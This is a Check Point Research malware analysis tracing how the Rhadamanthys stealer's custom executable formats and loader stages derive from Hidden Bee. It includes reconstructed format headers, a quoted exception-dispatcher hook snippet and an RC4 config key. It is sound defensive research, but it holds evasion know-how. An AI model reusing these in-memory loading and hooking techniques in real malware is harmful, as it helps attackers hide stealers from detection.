

Research by: hasherezade
Highlights
- Rhadamanthys stealer’s design and implementation significantly overlap with those of Hidden Bee coin miner. The similarity is apparent at many levels: custom executable formats, the use of similar virtual filesystems, identical paths to some of the components, reused functions, similar use of steganography, use of LUA scripts, and overall analogous design.
- Check Point Research (CPR) highlights and provides a technical analysis of some of those similarities, with a special focus on the custom executable formats. We present details of RS, HS, and the latest XS executable formats used by this malware.
- We explain implementation details, i.e. the inner workings of the identical homebrew exception handling used for custom modules in both Rhadamanthys and Hidden Bee.
- Basing on the Hidden Bee format converters, we provide a tool allowing to reconstruct PEs from the Rhadamanthys custom formats in order to aid analysis.
- We give an overview of particular stages and involved modules.
Introduction
Rhadamanthys is a relatively new stealer that continues to evolve and gain in popularity. The earliest mention was in a black market advertisement in September 2022. The stealer immediately caught the attention of buyers as well as researchers due to its very rich feature set and its well-polished, multi-staged design. The malware seller, using the handle King Crete (kingcrete2022), and writing mostly in Russian, came across as very professional. Although malware sellers are not necessarily the original authors, the way King Crete responded to questions suggested an in-depth knowledge of the code, sparking curiosity and speculation on what other malware he may have authored (For more on the background and distribution of Rhadamanthys, see our previous article). The development of the malware is fast-paced and ongoing. The advertisement process is not stagnant either, with updates published i.e. on a Tor-based website. The latest advertised version up to date is 0.4.9 (Figure 1).


In addition to the rich set of stealing features, Rhadamanthys comes with some obfuscation ideas that are pretty niche. While the initial loader is a typical Windows PE, most of the core modules are delivered in the form of custom executable formats. The seller’s advertisement describes this feature in vague terms, which provide assurance about the quality without giving any hints about the implementation. As it says in the ad, “all functional operations are executed in memory, no disk packing operations, with the Loader that can execute loading in memory, it can perfectly realize memory loading operations” (Figure 2).
Multiple researchers (i.e., from Kaspersky[2][3], ZScaller[4]) quickly noticed the similarities between the formats used by Rhadamanthys and the ones belonging to Hidden Bee, which is another complex malware consisting of multiple stages. Hidden Bee first appeared around 2018, and its final payload was a coin miner implemented by LUA scripts. Its main distribution channel used to be an Underminer Exploit Kit. Initially, it seemed that a lot of effort was put into the malware development. However, as time went by, it became more and more rare to find new samples. The last ones were observed in 2021. It is possible that the mining business no longer proved as profitable to the authors, so they decided to repurpose the code and began selling it to distributors.
In this report, we review the custom formats used by both malware families and highlight their similarities. We present arguments supporting the theory that Rhadamanthys is a continuation of the work started as Hidden Bee.
We also offer converters that can reconstruct PE files from the custom formats, which enabled us to circumvent some of the problems other researchers noted while analyzing this malware and quickly reach the core of the stealer’s logic.
In the first part of the article, we show the Rhadamanthys execution chain, provide details about the formats and PE reconstruction, and compare their similarities with the Hidden Bee. In the second part, we show the code logic and how the stealer functionality is deployed.
NOTE: For the sake of readability, we use a convention that light mode IDA screenshots are related to Hidden Bee, while dark mode to Rhadamanthys.
The joy of custom formats
The use of customized executable formats in malware loaders is not something new. It is a form of obfuscation, making it more difficult for memory scanners to detect the loaded sample, as well as presents an additional obstacle for researchers during the analysis process. While most malware authors stick to writing custom PE loaders, some go further and modify selected parts of the format by their own creativity. Even more rare are components where the customization is advanced enough to make it a completely different format that has little or no resemblance to the PE.
The analysis of this phenomenon was described in the session “Funky malware formats”, presented at SAS 2019. One of the mentioned examples was a format used by Hidden Bee. However, the set of custom formats that this malware offered over time is very rich, and not all of them have been covered in the talk.
Below, we will highlight two of the Hidden Bee formats that have the most in common with the ones used nowadays by Rhadamanthys. They will become a base for further comparison.
Hidden Bee formats: NE and NS
In a Malwarebytes article from 2018, two Hidden Bee formats have been mentioned: NE and NS, as well as their loading process. As we show later on, both of those formats share elements with the ones used by Rhadamanthys. In the NE format loader, we found some functions that also occur almost unchanged in the current malware’s components. The NS format is even more noteworthy as it is a direct predecessor of the formats used by Rhadamanthys.
The NE format
NE is the simpler of the two mentioned formats, more closely resembling PE. The custom header is a replacement for the DOS header:
WORD magic; // 'NE'
WORD pe_offset;
WORD machine_id;
The rest of the headers are identical to PE, and only the “PE” magic identifier was erased.
As mentioned in the article [8] “The conversion back to PE format is trivial: It is enough to add the erased magic numbers: MZ and PE, and to move displaced fields to their original offsets. The tool that automatically does the mentioned conversion is available here.”
While the NE format by itself is not particularly interesting, by looking inside the converted application, we can see some functions almost identical to the ones found in Rhadamanthys.
Handling exceptions from a custom module
Custom loading some crucial fragments of the PE structure, such as imports and relocations, is relatively easy, but problems can occur if we want to convert a PE file with an exception table. Imagine that some of the code of our implant has try-catch blocks inside. The try block may cause an exception to be thrown, and the catch block is where they are normally handled. The list of those handlers is stored in the Exception Table, which is one of the Data Directories within a PE. If, for any reason, the proper handler is not found, the corresponding exception causes the application to crash. (For a more detailed explanation, reference Microsoft’s documentation). Interestingly, although there are many malware families that use custom loaders, they usually don’t address this part of the PE format. However, Hidden Bee, as well as its successor Rhadamanthys, don’t shy away from it.
Let’s look into the main function where the NE module execution starts – first, a 64-bit example:

The first step is a simple verification of the NE magic. When the check passes, the module initializes its exception directory (using the function denoted as add_dynamic_seh_handlers).
Next, the error mode is being set to 0x8003 -> SEM_NOOPENFILEERRORBOX | SEM_NOGPFAULTERRORBOX | SEM_FAILCRITICALERRORS. That means all error messages are muted, most likely to ensure stealth, just in case some of the exceptions within the module would not be handled properly.
The function denoted as add_dynamic_seh_handlers shows how the exception handling for a custom module can be implemented for a 64-bit application:

The solution looks fairly easy: the exceptions table is fetched from the module and then initialized by the Windows API function RtlAddFunctionTable. Thanks to this, whenever the exception is thrown from within the custom module, an appropriate handler will be found and executed.
However, the mentioned API function can be used only for 64-bit binaries and has no 32-bit equivalent. So, how do we manage an analogous situation for a 32-bit module? Let’s have a look at the 32-bit version of the NE module:

In this case, the author goes another approach by hooking the exception dispatcher (KiUserExceptionDispatcher) within the NTDLL. More precisely, a call to ZwQueryInformationProcess within the RtlDispatchException is redirected to a proxy function. As we will see, the same trick is used by Rhadamanthys.
The original call to ZwQueryInformationProcess within NTDLL is replaced:

The redirection leads to the function denoted as proxy_func, which is within the NE module:

The proxy function instruments the call to the ZwQueryInformationProcess and alters its result. First, the original version of the function is called. If it returns 0 (STATUS_SUCCESS), an additional flag is set on the output.
This method of handling exceptions from a custom module was documented in the following writeup: https://web.archive.org/web/20220522070336/https://hackmag.com/uncategorized/exceptions-for-hardcore-users/
We can see that the proxy function used by the Hidden Bee module is identical to the one proposed in the mentioned article. Quoted snippet:
NTSTATUS __stdcall xNtQueryInformationProcess(HANDLE ProcessHandle, INT ProcessInformationClass, PVOID ProcessInformation, ULONG ProcessInformationLength, PULONG ReturnLength)
{
        NTSTATUS Status = org_NtQueryInformationProcess(ProcessHandle, ProcessInformationClass, ProcessInformation, ProcessInformationLength, ReturnLength);

    if (!Status && ProcessInformationClass == 0x22) /* ProcessExecuteFlags */
        *(PDWORD)ProcessInformation |= 0x20; /* ImageDispatchEnable */
    return Status;
}
The above code enables the ImageDispatchEnable flag for the process, and as a result, the custom module is treated as a valid image (MEM_IMAGE), even though, in reality, it is loaded as MEM_PRIVATE. This simple trick is enough for the exception handlers to be found.
Demo:
We can see it reproduced in the following simplified PoC, which involves MS Detours as a hooking library and LibPEConv as a manual loader: https://gist.github.com/hasherezade/3a9417377cacd893c580bdffb85292c1. We can test it by deploying a manually loaded executable that throws exceptions: https://github.com/hasherezade/libpeconv/blob/master/tests/test_case7/main.cpp. The result shows that, indeed, the exception handlers are properly executed:

Without the applied hook, any exception thrown from the manually loaded module causes a crash.
The NS format
Way more interesting is the second format, starting with the magic “NS”. As we prove later, this is the basis of the formats that are now used for the Rhadamanthys components.
The visualization is shown below:

As we can see, the DOS header has been completely removed from the format. The information that is usually stored in the PE’s File Header and Optional Header was limited to the minimum and combined in a new structure. However, we still encounter some artifacts that resemble PE. Just after the NS identifier, comes the Machine ID, which has exactly the same value as the one from the PE’s File Header and is used to distinguish whether the module is 32 or 64-bit.
Next follows the minimized Data Directory, which contains only 6 records instead of the typical 16. The records are identical to the ones in the PE format: each contains RVA and Size, given as DWORDs. Directly after the Data Directory, there is a list of sections (the number of which is specified in the header). The records defining each section are a minimalist version of the ones from the PE format and contain only 4 fields: RVA, size, raw address, and characteristics.
While the records of the Data Directory are mostly unchanged, the way some of the structures are loaded and defined has been modified. The Import Table structure is slightly smaller compared to the original one from the PE format. It is implemented as a list of the following records:

The reconstructed header of the NS format:
const WORD NS_MAGIC = 0x534e;

namespace ns_exe {

    const size_t NS_DATA_DIR_COUNT = 6;

    enum data_dir_id {
        NS_IMPORTS = 1,
        NS_RELOCATIONS = 3,
        NS_IAT = 4
    };

    typedef struct {
        DWORD dir_va;
        DWORD dir_size;
    } t_NS_data_dir;

    typedef struct {
        DWORD va;
        DWORD size;
        DWORD raw_addr;
        DWORD characteristics;
    } t_NS_section;

    typedef struct {
        DWORD dll_name_rva;
        DWORD original_first_thunk;
        DWORD first_thunk;
        DWORD unknown;
    } t_NS_import;

    typedef struct NS_format {
        WORD magic; // 0x534e
        WORD machine_id;
        WORD sections_count;
        WORD hdr_size;
        DWORD entry_point;
        DWORD module_size;
        DWORD image_base;
        DWORD image_base_high;
        DWORD saved;
        DWORD unknown1;
        t_NS_data_dir data_dir[NS_DATA_DIR_COUNT];
        t_NS_section sections[SECTIONS_COUNT];
    } t_NS_format;

};
The complete converter of the NS format is available at:
Kernel mode NS modules
While the custom executable formats are, in general, uncommon, even more unusual was to see them used for kernel mode modules.
The function presented below shows a fragment of the loader used by Hidden Bee (module kloader.bin), whose role is to load drivers in the custom format (NS):

To date, kernel mode modules haven’t been observed in Rhadamanthys. However, they show the authors’ diverse skills and how much they are invested in innovating various new formats.
Rhadamanthys formats: RS and HS
Custom formats RS and HS have been observed in Rhadamanthys version 0.4.1, and below.
Looking at their structure, we can see an uncanny similarity to the previously mentioned NS format, to the point that modifying the original Hidden Bee converter to support them was a matter of a short time. In this part, we will present their internals.
Unpacking the custom format
Reaching the components in the custom formats may not be straightforward and requires some unpacking skills. The initial Rhadamanthys module is a PE file distributed to victims during malicious campaigns. It is usually wrapped in some packer/crypter for additional protection. As Rhadamanthys is sold publicly and used by various distributors, the choice of which outer crypter is used may vary; hence, we will skip the related part. In many cases, we can quickly unpack it by mal_unpack/PEsieve.
Assuming that we got rid of the third-party layer, we are at the first Rhadamanthys executable (referred to as Stage 1). Tracing the application with Tiny Tracer quickly allows to find the offsets that should draw our attention. Fragment of the tracelog:
31f8;kernel32.HeapFree
326e;kernel32.HeapFree
3277;kernel32.HeapDestroy
1003;called: ?? [694000+730]
> 694000+9ff;kernel32.LocalAlloc
> 694000+7c9;kernel32.LocalAlloc
> 694000+96f;kernel32.LocalFree
> 694000+a44;kernel32.VirtualAlloc
> 694000+a88;kernel32.LocalFree
> 694000+a95;called: ?? [ca96000+1d4]
> ca96000+1de;called: ?? [ca95000+cae]
> ca95000+cff;called: ?? [ca96000+1e3]
> ca96000+1e8;called: ?? [ca95000+e73]
> ca95000+ecf;called: ?? [ca96000+1ed]
Reading the above snippet, we can pinpoint two places where the execution got redirected to the next unnamed module (possibly shellcode). First, the redirection from the main module happens at RVA 0x1003. Then, looking at the called functions (i.e. VirtualAlloc), we can assume there was another module unpacked by the first shellcode. The execution is redirected at shellcode’s offset 0xA95.
If we set a breakpoint at the first offset, we can follow those transitions under the debugger.

The revealed shellcode is responsible for unpacking, remapping, and running the next stage, which is in a custom executable format. The module is shipped in a compressed form:

The shellcode decompresses it first, and the interesting structure gets revealed:

As we can see, the unpacked stage is the first module in a custom executable format, RS.
The shellcode remaps the RS module from raw to virtual format into the newly allocated, executable memory area. For this purpose, it uses the information about the sections that is stored in the custom RS header.
Next, the execution is redirected to the Entry Point of the new module. Note that the new component still depends on the data passed from Stage 1. Its start function expects two arguments. The first one is the module’s own base. The second is a data structure, with two pointers leading to important blocks of data.

// passed structure with pointers to two data blocks
struct mod_data {
  _BYTE *compressed_data;
  _BYTE *url_config;
};
One of the addresses points to the compressed data block. This is a package in a proprietary format and contains other modules to be loaded. It is an equivalent of the virtual filesystems implemented in Hidden Bee (more details later in the report).
The next component is a config, which contains the URL of the C2 that will be queried to download the next stage. The config is RC4 encrypted, using a 32-byte long, hardcoded key. For the analyzed cases, the key was:
52 AB DF 06 B6 B1 3A C0 DA 2D 22 DC 6C D2 BE 6C 20 17 69 E0 12 B5 E6 EC 0E AB 4C 14 73 4A ED 51
The decrypted config for the currently analyzed version has the following structure:
struct config_data {
  DWORD rhy_magic; //!RHY
  DWORD flags;
  char next_key[16];
  char c2_url[1];
}
This configuration is embedded into the Rhadamanthys Stage 1 executable by the builder, which is a part of the toolkit sold to the distributors.
The RS format
Following the steps described above, we were able to dump a complete executable in the RS format in its raw version. Let’s now analyze the structure and the way it is loaded so that we can convert it back to the PE.
The header of the RS format has many similarities with the NS format, known from Hidden Bee. The reconstructed structures are presented below:
namespace rs_exe {

const size_t RS_DATA_DIR_COUNT = 3;

    enum data_dir_id {
        RS_IMPORTS = 0,
        RS_EXCEPTIONS,
        RS_RELOCATIONS = 2
    };

    typedef struct {
        DWORD dir_size;
        DWORD dir_va;
    } t_RS_data_dir;

    typedef struct {
        DWORD raw_addr;
        DWORD va;
        DWORD size;
    } t_RS_section;

    typedef struct {
        DWORD dll_name_rva;
        DWORD first_thunk;
        DWORD original_first_thunk;
    } t_RS_import;

    typedef struct {
        WORD magic; // 0x5352
        WORD machine_id;
        WORD sections_count;
        WORD hdr_size;
        DWORD entry_point;
        DWORD module_size;
        t_RS_data_dir data_dir[RS_DATA_DIR_COUNT];
        t_RS_section sections[SECTIONS_COUNT];
    } t_RS_format;

};
As we could see under the debugger, the first steps required for loading the format are taken by the intermediary shellcode. It remaps the module from the raw format (which is more condensed) into the virtual one (ready to be executed). The reconstruction of the function responsible:

Analyzing the above function, we can see that the shellcode decompresses the passed block of data, revealing the RS module in its raw form. The RS header is then parsed to obtain some needed information. First, a memory for the virtual image is allocated. The sections are then copied in a loop to that memory. This mechanism is very similar to the equivalent stage of PE loading. After the mapping is done, the Entry Point from the header is fetched, and the execution is passed there. This is where the intermediary shellcode’s role ends. The module itself proceeds with the remaining steps required for its own loading. Let’s have a look at the start function of the RS module:

The first few functions are exactly what we can expect in case of module loading, but they are implemented following the custom format. After the loading is finished, the module erases its own header in order to make it more difficult to dump and reconstruct it from memory.
Looking at the overall structure of the start function, we can see some similarities to the analogous functions of the Hidden Bee modules.
The first function that is called at the start is to apply relocations – adjusting each absolute address in the module to the actual load base. The format used for relocation blocks doesn’t differ from the PE standard (it is the only artifact that was left unchanged for now), so we omit the detailed description.
The next important function is for resolving all needed imports. The overview:

As we know, functions imported from external libraries can be fetched in two ways: by names or by ordinals. Names stored in a binary can give a lot of hints about the module’s functionality, so malware authors often try to hide them. A popular technique to achieve this goal is by using hashes/checksums of the names. This is also implemented in the current format. In the case of functions that are expected to be loaded by name, the original string is erased and replaced by its checksum (that is, a DWORD stored at the corresponding offset of PIMAGE_IMPORT_BY_NAME). Upon loading, the actual name is searched by the checksum and then used as an argument to the standard WinAPI function GetProcAddress.
